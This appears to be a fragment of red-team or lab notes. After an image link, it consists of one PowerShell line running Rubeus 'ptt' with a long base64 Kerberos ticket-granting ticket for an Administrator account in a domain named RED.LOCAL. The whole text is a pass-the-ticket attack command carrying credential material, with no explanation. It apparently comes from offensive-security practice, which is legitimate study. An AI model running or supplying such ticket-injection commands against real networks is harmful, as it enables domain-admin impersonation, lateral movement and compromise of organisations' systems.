 PS C:\windows\tasks\tools\tools> .\Rubeus.exe ptt /ticket:doIFwjCCBb6gAwIBBaEDAgEWooIEyzCCBMdhggTDMIIEv6ADAgEFoQsbCVJFRC5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBs
UkVELkxPQ0FMo4IEiTCCBIWgAwIBEqEDAgECooIEdwSCBHPSa3xc2Ov5IUrNqry2hpxDOHqOqU2edDNfeuxzg/0gbo5wC2K0gsjFkjrJAmWBnIoPZCOe0hBfz8kB0dRQHAJBwRKyKAPo/Lrp+rIamCTm3QMP/
IdY7LTycY/8LxsHQv1Y+JOK0OaMWDcJceQANhH8otOhpeilAR4bMFk5RpVllta+QXhVZB/Wk1pIQUPB4pAXVHOW+bcF+imK9NpBYW7O98t+TnpONjFnD8l4HOSu0kDIn8OX7dZwufEN4ApmeOfy2XLOLehSzu
yWt4doHZe7srgiTaQpxpMsIRpTXjaku68CqOSU82tlb51Hn1p3jFb2tlyAmE7jUUntpV80tmpm+aShovIg5ndUYDG9QBSMz3+fCDnivFadh+6jUjGJarJOk+tg8rbwAc1NaEraRYFvSehU93KQ7VeHHk4M57R
CK/OEFVM32Av2am1etPVfsjMNL9lFwQf+KHSJ6uCLmlZoNJUtdFAPqg8cEgfr15RB+3oNbzi+8eeGRPAjkcKTtik5pHAhYY/HFfC2Hi936Hnzt7VuZltMuBYA1NT6+SzaYdqOV6DZjuk0pP53vMjHfhtfhP6a
cCqQs8zRgdOsGH6EYoc+YC2IGLF2LRMZCuUSWN4JenQLvlFngCMImkFkmmo9Mw4gS5vDOPTA1FfLny4llMzUBPKFVPkoSfqxGJaEnpmkRIcNpScQwybmNua5gq3eWjYdvlWyIKYjDSLyxWIhRHk8Uoq9f/ipu
/+7ZE/guZRcu39Tmy1lhhLE8kl3fR2RKqjccXZHqg/TJ/XGrG+AGgQLtEEIDFUqIEs8J2jFKw0SFdODyAEskqRr/UipRCu2egNMTI+P389yIObAHX3DOjpelmZcBgPpFzYaaBnVqurtg8oGVzz35vUSgZFMTc
Xu8dNXQ1gLTgECyENDLJjEp9Th3nd+O2Wm/zx0N5Psn0jFD+wIJySWC6oTuNxxEoujDkY7rZ9YI+EeUxxxTum83K7CbMT4Glp4xskKqS96kHmtK+Af6ZoSHbjHIPpbXumbtIMpiRdrvfNGD1LCjmuX9ddOEGj
bISUD8bMm274Ifgqwm9TjFZqHLoRyqcXqLycF+IAmBYkvmYCkSQ0WnXpfcXjkD2sp2cq2hM7eL9YTPnKiFt19kYPp6O6Gb2VQ88onhfLckXlKTjnVkSSGStqZQAaSSc/uLiY0Qm82mLVJrHzO8fsU1u2oMd3F
nXpguDJy7UVFBk/pOibNpkC+7/PFo9u1ACdTMHxqR1oZ0HZxL9kXZlGTu5bOfdtVuOPNlKpEQAS/fK5rXHY2ReT75eY5mXa0P+oXOy9008prEMkjkuNeb9D0kkORCBcnjRp6h/VuhXyfjG9zsYajKBEv/EM2L
2lQPIxj7/76UedpxRVBngFAGGg3N55wrPtoywh1R9Dr2ymTIWmIaNIJBMNdvP/9H2t68UMDkHhiSnPaKudp6TYNGBuLXZcTKbpyb+WYre2qtAAZIORHvsN+AQ7UY7wMefmJ7WJaoJmVBSHV6OB4jCB36ADAgE
ooHXBIHUfYHRMIHOoIHLMIHIMIHFoCswKaADAgESoSIEIJPyk+Ue8hgUpcBArORDCpZUrFPI+zC9aP7xT7+Xz4V4oQsbCVJFRC5MT0NBTKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAGChAAClE
gPMjAyNDAyMjcwNjM1NTFaphEYDzIwMjQwMjI3MTYzNDM4WqcRGA8yMDI0MDMwNTA2MzQzOFqoCxsJUkVELkxPQ0FMqR4wHKADAgECoRUwExsGa3JidGd0GwlSRUQuTE9DQUw=